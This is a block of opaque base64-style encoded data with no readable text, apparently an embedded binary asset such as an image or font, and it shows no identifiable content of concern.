GXyBF0AADLqDGAjCHUyJeUXJFKADvaHO6rQDOpDDFAgAM/hANkSCjIybI3T/gSR4QAlkgxR0QKUsgRxsDpCAmxf8jQEKCu5gGEHs04MV1BJgnIxYjSRIyvTskwG4kqWIn/dURKd4CsmpGEi2isrFXIsdQc3NnE602Ap+waYMgQNQgRXMQyG4jQzmikl9RQhJy2AIw7rMVF2IA5ZVBRQwAQd1kFzwmLbYiw0iS8+BkJAdBlZ9BRB4XQ2axRL+ylMw1VmQBRRUACzgoCvYlLt4BU65S1Z9IWWEAAbE3TUUAQ/QQHxYgDiUwB/wgVB8RhW44nvknwRIQAzcAGBOg2DeABZYQSq8YWuolVrJxp7Zxm30RgpEASGIwz3Y0QpkFiJx1jOQQWEd0jLEQwJg/55ovsxdXB4jUh4YPYPneYIZFYI4tEItZIJpqR4nplZr3aYnRsDZKEgB3BquyVYEjIJwjkIEoKKuBaevBYNcGhstogHwCd9z4qJ0TkAs/tkVaMAQHEFBIiQS+EBBegHnOI4lwMM5wMP5hVMiCGClEME3DAED+JcDJsoGfEECnIEGjAMRfILrOMA3ndc5ns5uhYmYuMOYjEMiAIINQMGJKMS0KcQWUEE22IAAdgAzdADkDGQKcBgBIqSLJCShNIQCNop2hahCuIhATY8FeoFvYMoKemRv/IZGcMr8vIqtzAqNvZiMWVSqAIBuvI8LOBEVyKQVWAeH1GRnLJ3+EJ1MDf8VS4mD0r1LuSiiTZGZCaXZU9aFAiEVZHRZVd6FPTwBEAABBQlG/zyBXzClkoZpB/1EWUblUqzZF+4AD8CHdjCCe8hl/pXAXvIBw/[base64]/wzG0QDuwV28RgAhwCRSIyex8gg1kwzz6zbRtwBEkQCo0QXp+QgckAuT8CPB0QHYhZDnZUvEoT4gexAYEQ/[base64]/[base64]/[base64]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[base64]/[base64]/dPPPf2sfHLM+TQU0YNwWXQgfZjQp4LSXXHlCUtNoumlTRf1dFOLXprpJpsIuoknUIMaiihapercVVuDXwqp4nXV9fdcoXK1V6Smep4pKlAgJv+YBQ6hOIJBhFVAHAtCqEIcLJJTgNrmjkvurB54QYJ9N7h1w4luw02lkGm4PITd3PKHrpYCalEXX/[base64]/PENaVKTmaLwhSgAgJBmAMAQrmAnR1LhDJf/[base64]/lyTmCwEjAHvhEs844m9iwkrGNT4IHOoUdEIjCUCERjFATg2g+w4IgpHEKlIAfAGCFgnhVuRxBeGoAFFkKc8JUKDBnxggCiYQwpgyIYYxCAA/nQgA8cIUAvIYaAkXtFqTWxR/xadSAAozEiKUXNZDauGRS1iLQ5ZjcOKtroir7WjEeNoQgfKCKQn/YiMRyrbGveWtzq+MW5lKOvd5Bg3Lq2RrX/rYx9NIQjCBdJwg1STGb5wBAZEMgFn4JNiLUcox0pST4q15KAKRZBZehKzIVBIKFHJElDWJFQVmQntaqLKScFSVULp5CxrBTzXdg6XuTqU83b1POEZE1fIEyZVYoXM4/U2t0/5VbAWoE1jTWcUBhDWshAwgD+IQxfCWsEzkyMPCwQMPAHTrhW02z0jROIGVriGWzLBUAlKcDfQOYS/DCgZ1qirEwGFzD5NUIsV5AOB6+oDNTJhG9kwogvuVMJ55f/iHAN/cCzIEdYBxDIWjGY0o6PQ6CgoPIpZXBjDUQoGFsQB05e55zwaAIEDYNAFJJSxYwr4ggtcigpFeEcD5hAEM6SwDnSgwwUCGEEHeCwAoQqIqOVAWlW51sWlrqiGXd2aLDwkRRGAYURUtRrWSgQGNGQVylyF8la7+tUWHOMO25hrkNCItjWqtUhuW0CTVAGluf0oGHSFkt/yukc+/vGPYYoTmeT0BQ8QIpIr09MV+ERoyeUpc5aU7GQpR4WFYHYAl00UZ1UySkyBzpWoStWqWsVJX0r6taEWtS1/+dteGk9WtvXl73BFTGOq2ih8wAAGELCGNWAgBLzisAKqdz3/Y41FewtQAAosUM5dC0uiFRsEtsTBAwlcQwI3kDY9plFtYgBgWeIwwnPbYoBBmFc34U5vDfIRhgPEi12siW8tMpHPdFGgE2H4wgr2R4EamOAAxPiXOKzwTmJ8YIIGvmBxKorRjUK0ABEexSQwPItN2OLhEbdFHiiehwIU4AQF8APHgsEJfmcxDo8I+YjMYydFqMMGb/BRxwywYihQwQpUuIIjDCCAdTjAAemwgQBSkIIOjODHQBbygYictatp8cpKdpEsnuq0djw5DueJQ9WuePQaXlmmWI/DlbPs1aq148t38ELHFmG2tO5tbXmVaxkUENc60rHsciz72q6ktiXs/zVwcjjAH+UQJ1ME8kx6MHRiFy1zPEmWsXmCrKIDlck+VXYgkZZ8JyP9OUrzY7Snyl2oNj2UQ7F2taMW/ehF7ztVwyrVtL0tqpOZvNoOYNYYkIGt/1CEa5Sgu9ztLg92ABWs0KB68mjOB8CS0bJEE7sBA34wljOxsZSlutGXvvTPYoEzMMIUblFGgZtzsHkeq7/[base64]/6yAv2qgwFwc9cwAgIQQPOIOauALHOALEuSQ4nafE0p/EERQ/95NEmb/JqR/NSJbVoYbVCrx9yjbUiLRFJjxEb0RFP75dqq9VSrbX6wQ1mrdbWYAauoQh4IPdQoLuSDwWwQAIkoAcogRIk4LrEwQ1iZbg4RmKGT6MMgGNQkRJ0AQJysXpi0Vi4SVjkAWKmT/qiQR480QKTg2AwygRGYQyaMQLyQS4M5ivy4RASwxf/6q3cTKEW8msyOoEaUuAABkq/6mkF3mkfCkEc9AA4pisCTCACxmAUrGESeoEebcEe77EXJo7iLu7iIMof/[base64]/vIR/wNTMBHF9KCHmCLRKGJv9tag9m4vYFCAu3RP9yCze0ox2lBxGogBAqKhejpzAoOhGZoNV7DAAqjHekCIOSxmKzxTWB6wgyiGGv7x3A7Af2qhFkKhINUvOWIgYPZBgwpgFO5x4sAhD8BhBaiBoajhEMDBXJ6j3voLN9ilBhbIFOjJ3qjhANzpDMSBEb7gN8IgH/WR4uqAHw/[base64]/Lq0i7tckwnj0wHk00F0/R8qx+qYA2MsXtCkd8CxgJKoBRPkRIAQDOJIaVSqHomkOMm8LqoAitSgWOEDzU/gPgqqiweUFKrRxk+yCADSDq7qRi5qwSQ8QCiIThCNQwaihrGgDkNoAD0Z13IDTbkc13KDQLEz4Ke41hM4J0OgASGIFTrIlRBVR6ioQyIkRgPIAxyM4CUIRNWwL5wU2EOkmEopsDAYSt0AQX/EiDrWgYNsFVbYQZmYsocMvJIzGAJvMAF0sEdziEF/KADKmEEKiElz+EcgmxDNyQmtwzLtGoHvUoDvshpbFIITSSJlCZrtA4ik87rnPAXUqCsjpJI125H/Wbt2u4p5ertPGYJ4u5HkeSu/MaPUiA//OgNjKClNOAKeoABiqAEzqAIEOuR5JBL8xBzFi2yGOvxIMvR6BJNz/RM0zRnedYPOWlN21Ro3dQgHOG6uMsCLPMGMBMCiAGlUmpQWXNSC1XYEkMQVqAAGLICMeAg2gAFiMu4aoD4iA8sHLW/zk1ZV4BZL/X+JoaCZjXglHN8ugfmiEFYpc8t6C1us8ffxA+9/9KLAg4BAg5gf/qgv64xvc6LAqhhEJyWHrLPaYEjOORBgxTgbuXhC/xHNfQnntqFXbjvgzKKoxaAN621RPhTW7NVdbl1PT7sxRhA5ZygrQTBBmygA+TADyh0BAAEHuK1BjeUQzPwQyGSy5auyQRkCsohCKcKiW6k6nQwW4FSq7zqRsBuHbbhhFBsA8gIStCISZLES7hQYhfBSejGC6OSYtEobohkS/Soj/JjSU3hC3xgLIuAEHjAfu2XEBrJZg1PZi9HLi9JLt/y0XK2ZzPLZw+YZ+8SaBkYaIeWEUMg9jIR1xBF1mYNIRwBYLIAUANVUKc2pRYyWTMhDMLAF5QgoP9SOB9MYAxGNwfEAQGYgsM62NfE1oYd1Tn6AIDoaaJ6uPiQQx6mQRyK4Ln2QRJ+lXLlQRI0iHB3IyyIgxpMwBqy0y7wZ4JyoxYOYBv3JxR8YaAmCFJ/IwuCYzM2IwxCIRSUoCDnJTd8uGE+aGzjWGw/IKM0jMNOF4+3NY9Zd2qWEAwwUm2apAxxlwgqQQV8Bh6ICHhZUkQ2kGCDcmmarl+VV0T4cw6W6AYzEMpgEl+zymucUAposWPMaO5+dHsvln2dEkp+BCrLqEriJkjiJiu/hCshgHAEQQ5MQQzewAUYAH87EZi3YAvWEjzwJObOgNBWRtAwCZL+9w4rqYD1UhH/9XIv9zKBr/kv+/IgFrFNJRgTbc0RWlFO6TQyQxF/6RRPA4b3BuC6dGFqpXZQDUCElVUJwgCFVXiFTUCfWZiFm3EMJmEShAAHOpPD+MAglmkrGPWGbbg44sKHH5qiHkYeDmoN3IDDrKAErgE8piE5iMGCwKJYLKYA3AI4CExxKaBZ4Zae0MsrKopXvVMB3K2C5MX9ZhWie3hsGZpsyTZ7tgI/VXd1g3pqWoaP10OmkCwdvIStytAP5ODuBMBnhqpAFhkHXfJFYZJDfnBCNFREvKOGkuhApizLOpmsvUYdymEKmkAVGFZKMHZJqDJLUlmOJNZHywqWYdlKLjbt2Hev//YuSZn0CABgCyTgCrbgLIsAT+z3CshSklYGmS9nZQCFZp/5mftQZxdYTanZL7H5Zw84m7l59MZ5u+5Uu0gTu4jNMvlUAkDRCgDGCkbRMlcRK64hheaZhO1ZCVgAn/d5n/[base64]/+ccB1qdJTPBu6o0G3CsK5geY7KTkooFq/xBpXFMHDyDJdNIQpcAAAY4H7t9w/+IBUUKxVWtggYW5kFuHIS75m/dPGiWbOrfJqteWcVWMuvuUxDzQ0cwdYY0/aSL2n3FBVj4FmsgIM9mGPMpWkD8oS0oNnEQQu2ogB2m7f72beBO6CJW7iNW6D9HAeOGwdwYBNOYCsoQRzWYCpI0zRrmL/lmGz1e6Is6qG4Bwt4gQ94gReq4Fl6oLrCwGAoahTAIVTfAtzkSdXBzcAiYAXcgh4o9wDemNJvOtJtGMJyfaM4Zi2oAKgHHFsJnI/R4BGqTAPAQBGiwMd94AucuqmJgIz/UuAJxyGRk5eqrWp6uWx6v+5pFMTpUuR0Q1zExdpey/qTrZcZsnfMulBIymBtuGRu0PdJyq4LF6AL6eityIht2ApJk3TvUoDZ9QCxqcB+eYAK8LcEpjSxlpxlFSvxYJZyAJiy53IgqtziL56ar1wROXvL/VKaN74NOMxO+W3N2fzN35lQCzVqHZAGAgZQgwEc9hy4/by4a77mBz3QC13nCz0NcCANfv7nIeEUkiAJjHIBuEAcuLYfECArFrU4bv3Wfdiicl3XK2wUekEIZgEchIWE0kLT1UIcrqG6ysuJrbsXgEMeTIFykbNYUj2+3X6/yMItmoFy4aLWaz3SIwzD/zZhEyBhFhzwjgs8jw188FnXwCcgy1JGEUbAC97gCHyAK5vaR4gAHlIyQJK3wo/IarQdXw3Wa6TI2z9EyLp6q8a9qjJwemXy3CdECpwge0nZ3ackzqhEC9n3YqGEjmqcxuvIfPF6jU6ZzrzEC4jArwDJkIQcZQme0KjgGs6AG2TjDSHHClxWsQTNZh/[base64]/aGJSpajBvXosWUcuXaifhNIDgB03GKg4lzPDkYAiKmTGkHfUru51COx2GuLjsBWdyFm/7+/brw3+2mrGuiKvKCDRvWlymzaEOw9hvel1FVxoCBMhsW2fff3nvsrRcfewIussQSCBqwBIMGyPGgHF54Edv/[base64]/6pE5UFqBIcZNu0BYXIaWTCVJkAaZ599thloonVG2hVgKJLNGz6kIAiFS8QmxxKqVGLbbbrx1ttvIgg3XHLITQweFM6V1w5vxxzz3Hi+yaJOd8GBR/Jy45Fn3gjtrUdff/CtN98C9t1XxhL8+bdIzgL2Fx/LORvIX80GJ9jggxFKSOGEgrxhiimRmNE0AEMUcUUC1xRxBhXinHGFBqnA2GLWYNNI9o1mJ6DjjkGuzTaPO1xjJA8SzE1J3QAQQ08JH2FQ5RozoMiD3kcO/tGSWmopDgrEjMlp4+qtAKcJcZpQZxhKhCHnGJpPwvkkmstpguaiT4LDmgsAgAIAnBbwEP8kEU1kkUWBJJWQEAIhlMek60Zm5gGQLTDNR1UMMAAC4lzDqQFduTRTBKeKS9SqrT4KKePt7u549hzJU6kEULnxdRYdyROGVtyGVUAmYckziFvNRststH/9lVL8KQlr1Q3FFgBYTdRwy5WazGIoq6rD9F7FuGDUoVwRYN5L6keBMMiDXY2rVGUsI6/M0GuDGBRNBk9zGkUQIAVi6IAXiAApOaBQFYBIGG4W1jCHeadkJWuOc3jTDkNMgWO+YU7GfqEChwGHAMgh2XAghjLnMCNMA1oAgJzIKZfhBz/6cRl76vMynLWsZxvYD34Mlh+i6YdgFZIQ0iYkCf3oBwIQ8ID/Blh0hRCdgQcsghGMskaFGeWxRmezUdraBsggFQEFPFCd7sjECcJZgRFGKpLc6FY3In2ESYfDgJciE430pclOYYjT6DrnucxpbiCCqp1BApWQNPiBI5Va3ALqcJGMUM8Pi7ge6wYiEIaAw0xpWgGd6iS5yOUuGLpAQQ9E0o8/lIQjyPpUTHRSAASyy3rXu572rjmmaLCRGLrIgq0s4AaoSMBLscqEtvhCDWUgAhGdkKA8PNUXmpjgf/Cjxhg8Z673pYQaJghLNG5glQKMwha26MUkagJAncyiDmWIFZnIpL0F+AESs0CoA1eiFgp0Ql2cIsYFKEOFzGBwpPMSqbw8/ziv04g0BW9IgRc6UDAVonAJHdiYwmDoGyGOjIgRoyEByrOb5jCjA7nYDXQydocOdIANQiSOaUb21JNFZx2/kIN62BPFJ3aEPfGZWRX9M5+uwqc/VyQQF/dTs/[base64]/+6USIHc7uABPTGCBQwkjJeCmcIZGAFLGwqGAcw37aoVQOtfGBYB3DfXuzZC3CMgp5coQk4ekvg/x6CLD0IqJn8cAAFhIFbNJnEJg7QkQRONoGNW0QdNpGTwIg4v8OKjAIoY9KRanDFGUQpvUBoGUWI4aVyOIBMVegYItTmpjcshzp0utOS9RQMIljHMcphCEOM4BOJYINzdniMSkiZDTgc8ncgFhyHlWcd50nPVVfWn/VcNWg0y09X58PV98RnETHj6hXrQ7SatRVCA4NQhJb2hhN6wWhrxaIkvrCFwp4ha4O2AoxilLXC8lGxMWKsYwFZhSLpQj29O0Av6WTVaar/R9PYdFyRsPQkHojDlXng3CkbItvXxra1qk6loRIC24TUoaO2UsDqfvtLy+HpTZmbRENyORDPgfLUpHyIpIJBA3G4QSTGuwZHDIBRB9bEdBBdgHfBK94ezK28XBAvALYJpuwpYB/H40EPHOHeECCgRNPoiAKoYb+9CIueEUBfvO83iGhEI5/yLoA8VsCtCAzCKtMoAbaCsYirwHtbCs3DUjh1bW6Kl7wS6LbdiEHBic5iEsbwybdMZarETHABJBBHvThDGhWz2MUvzowiYIBjInSACAeQuR9ig7DbrGM6OITOELHs0+BMQQq/KPov2CBloxedDb/YWAvIIYugI1EE/1AQwZbXobLIlBVmPRPzz+xDxfgoAKtA44+bfVag+zRIFapoK5/tPMYHUYhgCULafmxmgC4UlgdUmEdgwYboPSb2Rnb0o44eHcg/WIEL7eqkm0Cnuexas9rTrHQmgMvccV6JR1UQhwXGhMpSwjbWaXAdJNLA6lRSZHaQSDUONrGRBdBDHCTA5BiOG7rk3nPYxAX27Va76oRIBJPiwAKmkonbBQDcmS/RybHLOzeLXzazENjspjecYe2d2ALE09IO9EaJWCnBvvGkBkqmRQ0DkC/[base64]/T/e6v1a6nliYYCEbATOxsRDNPASCGAKUWyWdXFfB9QE4OgadVGTY2zXZTHEWayOMEANztwOKkgDjmQYSvgf/N3CCuwEjVhFQnWb+QTbxFgDFZBYRGgfvJwDbbWKwegDOYjYjsxQLCCfdrljJRVJr3jS750CMqgBPDGXJIhASiQABj4CGjQkBwoUhgUB/ZCL2jwHZZBACqgVImgVCmQgidIBDqWMDDYCD3nMLKAZTO0HDcoAuVwDCoAkzH5C1JwDDtnVCIQdUaEZQ8jAkqoDuSwDuOQAb+DVWKGcGKGVWnHdlR0MwPyM1ZEVlmlM2OlCg3CVmwFd0fzIJHgBWi4H5Jw/[base64]/IFHuABX/AGX/AFpoAfe5U1RTAEWFgGehAOLqIig3YGhpaHhQcjfliXgKiXe/kj45QDYwIOoalqsBVsidg5xBZ8OFAHHAEBjOA9PaJ4WZBbsnk9BxBrcuqZuTaYqjYQt9drDuFai7InHxFurVcoatCaFCGKq3U7wtcYjlFbh1RpArgAuiCLA0ASJhEMzXQuKyEP1nMApmAmxDmc9Xn/n8mZnPnJn7m6FdTAXNdIPOpGFc+WFQA0LfR3COPIjMsXLAOnAPFUb8GwAvfmFeDQEbrgbsZwCIOgrRI4gb3DEZzSO5cnnKFAq8y5AGFgq7iaq/sJF+kIDpEhjOKwkAVqGhbZkDB2GQgakfdiHGAwAXGgDuwwAgMrBmKQCCOgVH6QsDV1DC+UGzLYDtlBgy2KZdlBDuRwDrrhHDtHDtnBolDlogSghL+RHegwBeMgBU+IlFHIMjBDH21mM2ynIEKKcLWERWvWRPUBZ10ls1bJIHbGVl4QpUfgpEMwBAzgApKwAF/QA0NgBBoAAP3xBWLaInEkaIMVI4b2IXdJl1Zg/4eBqKaPJQ6FGBmIOJijd6d3ShCuBVuwFxnOuQabBxVYwAibZSa/9Vt1Yg2CaTuYKQSik3tn24p2Gmuwxyk3cAGbVQZpEEusMku2sBCqKQS20FsAiWuVE0xxMjl6sgAnVgLRNV2dopsukRJKYJ+2eqvqqqtawRYJZQzEx33EswNFgqryUI/E2i3yQG8rILrOKoDg+X8RwJ33RX8dkQUYFyt3a2kBqQwDqU6o23/6yZ81YDrwBi24yxfNI6o3YCL0ioGWgRwipVKe8a/FUUQ/yQ5NkAFNIAACMLAT2gEHcAId0BgayqEx2BvQ4bEPE7IQAzLq0A4XSw7loRvtwB0fe/9EKYmS2JEd7YAO5NACUtAEklKj7TEfR0kf8YFmG2CFPQofGwykY/[base64]/dLEA2glAffwBLdESNfH/[base64]/8ssAcu8yRFNUZsDQNV+EhmZQJ170Twr0F/3YyYARA0dUckpsQIKEK0Mx4zj+RGqA63t+sjE+7rK50yufFGf0nybzBEXaMv0Sg4OoA7CIQvmfA7nMAXnAALsAANSoDAvmQGd3QQjcLApUACfQL/e4Ac7BoP4e1TQDKNUJ7JQIAtVV3Uiux3YLALXAVQiMAHb8c3BwR2ygJPA3ZMeW84YOw4wp3XJzRFktdxeuMEJwoUAEoU66x5Eis8sMzNA4yBjaABVGRtEwAwB4wSm4ANEywAaMAQKYAoegLQN4gVD4LUz8iEtstFh8yKG5tFI/NE5EtJQIQNjG7qISEot/dOys/96eQDFnqiP15dIPKCNtrYAeSCaq6bThEIRpzfGkMAojsIYkKJbwUAMpLUABSA5Xqx7vpbUkiu5BcFaukhbHIEF4sAHxkhdo4sufdHVr+zVD0S6ffxANaFbHKBsA/DfFgDhWPHXnnwABSAY0IpRfXEIB2BOfZEV7Mpw1Ho6jIS8yKjVvsspYeDjzTcYIbaqNfGuwMMI81qg/Vvb5/x0ENwI45CDO6YC7AAPGdsCKgADlgCTn13MFhopB5PaLdAIApy/+0t1JOswP0ay1PwbvCFEPKlDP/cwVSdEHgvAF2sb60CjYuaySVlWG/zcZeYyZucyafcfXFTdJ+x2V1lnDwL/VxQCV13gAUZACGagAEZwBAAwRra+BSWACn2YWHYYI55HBX5FBflth15rAUqMeEzsl7j5xLMFCY3iKN5wAt7gDUvgDaowTQjuqIPSmw+1AEVCe5FRBgfhihiemcLnuKiItqVD7kvgWwVQW9X4pk2N4jmdi3AMbMFXxrz4Onh8Yqmwx6ts41y940/u4668qodBE4h9YljgJIkzacFQBr+iEvTDcJtcAAO0Ce/K5XxR5WldP9JaExgWDFSNBRxRBl2evSyR8pxCT9JWKkVRUebiQDUwCqLaFFRQMnMQVb6Nkt2xwEX/Di6EG8fQ2bhxDo2QG/AwDpYw9TCQgwIgZRPK/5FE4A0bwAxC2ALwQOgC7KG9IbH7C8BQ4A4+GTK/YQi5kAvQIPe5kGRxL/[base64]/LigqTSgTcamxY+36CACM0AbKhKqq+vA8buN/oYwiphP+U9i8ySnF9AcDYEkAISHYggVKPkQYlf8wYYQaDR3WoBYBXLADfiwuCfZQ40aOHR9GLBMsGBZxPUQW8FgjwspRK6l9qPEB5kyEBA/AbIgTYoRZfhYMNBDhZUyiByMoIMhBHJg5YB6BAUNA6lSqVa0SEKGO3NYWLVRkgPeOXNdxZcuy+1qpSaURiRJ1+ORnAxEVlro2arSVXLm97dT9/dtOsN6t6mSVM5QL2g/GjX8sdvz4TgsRIqaoYHcOnTt1ggefG7fOxwaCC0ifJr1o0YZgqVez3rBBVZnZZcrEVh07dZnXZRTY5h3btOkyBmirki3HwJLlS+QscS7Hi3QvggQdMCXIlPQlXWwol/PlyBlUVzwQmmdFnBX/KhbcW7FiAT6V+FSoJIAfn99+fiH8/[base64]/[base64]/Pjrb0CpA3TDglUJWoLDD3e0BZwwwlDChHzGJtvEExncWscgYmS7QUgIIoYRcSyY0JYcdxzxxLuHLJJDKYdsW8oH0/BjIP8AfqojDUi4PCWNHatcG8Q0xLTIojMHOrM0iio8oAA5MF+AEhSoQECca34yQNg5WaLUz0AttbQO2cM8oYDK/VikgAgOJWqlkBYgqYoBMBBHgp8qwkjCYOQRSqeGVjJgIOkXWMF5Uq93yNOBRLcCqWCo6YiaUWyXEByGiopppU8XiJNXnDxFs33etV9AF3ESqIpZZp9q1qpnpXqWVvTSgnFkAGHHKAs8tDWObmVALZUA11vk4oe12EVdLdhKu8rhF8+UYwot+MUI4DKwH/irhHgAmGMCJiZtjGlMn7jDL44xhQ0OZgrnYIdoTDYc08TmYquxGGpmQ7GNLeE2FHtNEl//E4zikKxkPaTYco64AQN4gTnNaZkcfGYdLqZADNPRos6+AAMeXME+V9gCFc5ghXk0LT/[base64]/[base64]/CqfveqHP//hRR4DJAMDvSkYCpoEiCQbOME10rKS3ZqMRumTYHABBVe7UY4w28hFpu1BpR1cl0LpybctIBqUxNz05NGLTEauSkLoRY942ct8mP/NREcypBA2ISG5YQEB/bAaUthXzfRFIA+ZU144pzc9CcmDuTCJCDgiiYI2cHMAPBAHJ6A53WNqZCXaDcY0sEAQBZCznSrBk55GIYQ+iWQBn41BgvrAkYiMQnmiYm5/j8cpOmnuAPvtJ3xVBLylOAWicYjDIyI84Yk6GCrQkkWGoyWWC7bgGE1oggrqxa0GVkIFbGGGXFQhgK+IWF1T0AtfNqjBD3o4F4kY0y1yalMx/RRgpyihv/wlVMIIBh0fdBg7vMBUHvbQNK0JCWwupgqqcsyqIMtYVlWzmkXAjGQK4DIUuwwzqvbMZWhtjnTC+DPrvOENbf3ZEYZwgy2cIRX/PRhCCa5QBB6coQR/[base64]/h4yCXc8Qjzz1nREiBXOsqWEZi4LiEN/[base64]/f0eMa2M7C+m+AAk++9lzk39VDvc2rP/8SxC5Ca/[base64]/uQj0M7rEaLPMSSPMn/WzTG0oKBOAFQoj3V+7xTgITVCyQcWJzYCwRWOoE6cDVHgqQFuAFVES9UUq1OTIMkWKXksS9VNC0cOIA8+LUGMTVTWzCSyIHYKgDhs5LKGpxSMzU1qMVTcMYdEbY0MACCuAZx2AFuapM3Wa70+8AFSBUUML/4Uw9V4YEiuIY/WIM1oIJ2I4h3u7iESxVk8y7vCgEMwAAZsIIZ0BVngxVzWgAFYATlqpR/qx3K8YNBOJ+NQIjpmjbpsR8UuAYKuaca6IMwWIFamDgKSD/4wgjr8keiODiGCzdFEQdF8DgUVEkTBLmWhKgLc0FZEAGUUwcNopYLspYcjLkRoLklAJcc/[base64]/6//aifWhBHFYg3qEzxCYp0hbAIPzNvrRBRTYv+gCHQk5BPdqOP4MSGKAAAighGtUlRuQFJ3gnRrYQA4MyYgolnrrSPfyxpogiM9KwZZcyQ49QQmbqKl4QZmMwaQjhyRUIA/LSZhjCyIwqSa4A5iLUY+6IJYqwqP0sH0husiABjbAoJeCMSP0sIdhsiZjqtZYgNyQDSrLDYzxymdiDSUyS61bDd9ImSoFMyjFDZd5yytShZ5ZO7bjw7eSy7o8AD60ji6IgiE4Ax5IAMSDD8H6K/awAsQzvMaDPMizRMecRF6ANAmxBVhiJFKqNVQizeWLpoFYgithrQmZm208k0XoBSn/CcYkMJPpMgDFAT3ZKQOAO8jKwUrDqT5mw7UguS0sUQPlZKZmsohqhC4owZHhwwFbKD1jkwBuIiZjUk+EkIeBSAVs9K7xhE/[base64]/9IiLoUZPgSjuizTupSON/CBIdgCwcQP9igBNqLTpnnExou8Ps3Tx3Q8xpq/[base64]/9aIEvIyTsYARclggz4QaCE2BY4h7ywUSHtCkP4BTa42ErQl//tURnKuXhhKYIdhymIgiJtKqnjoTZsQ9oww6kyS5JJIiT6MttQAAMAM95YhN8YCC6bDbdrmTuUy5cp2ul4OzDVwzAaWgMwhbsbgiI4Az+r08N8RL9SjzviUz69Wscs1uNJvsEhNlSRkNwbRWkSW9Gakgh5xUepzDLIgyg+yANctYGQA87JkFwiXN/6rRMxJBwggkiqJ24Dxgchvh7ZpbLhYi/+xcCBJWBcKm4QBzcYABmQyPS8LvFZn1fsLm4az9OFT2ml1jwWXbctnnoUEC2wAi3oR9bFJnA0kF///[base64]/FpFNVodo97eEe5oUi0M8XERwQyVxQkYNLcpA82NYFmLTPTB6l+AMr2L8r/tvABYfB/RHe8q1eQ5JDUpLA/ynNpIgBm6gDPAiEVIwlYRMRYBtUUIKE2+ySxpFG4QTbaGAELEDdq7G+C+yvuc0/YCVP8gxW+DS3iYSSXZXen3C+zn3WAAGvJ2GnOflGAECBP3CDNZAALLACLOg7HrAaBwwfiRiIt02FdZSBdTSCNQhlIzCaSKEe7Lu36/U/[base64]/gQBzyt2kqsWj1dNKuxr1AbRRxYKuoCBwYZkhDphQLQECUAm95CEQ+RktZSgNEhCW78kS7GaUPSaTfeNMuSZfYSBw6QtmAYTVnFEkgwztxU1cz2g1Zb3AahVYKwnz8YgCoQh097R0JGL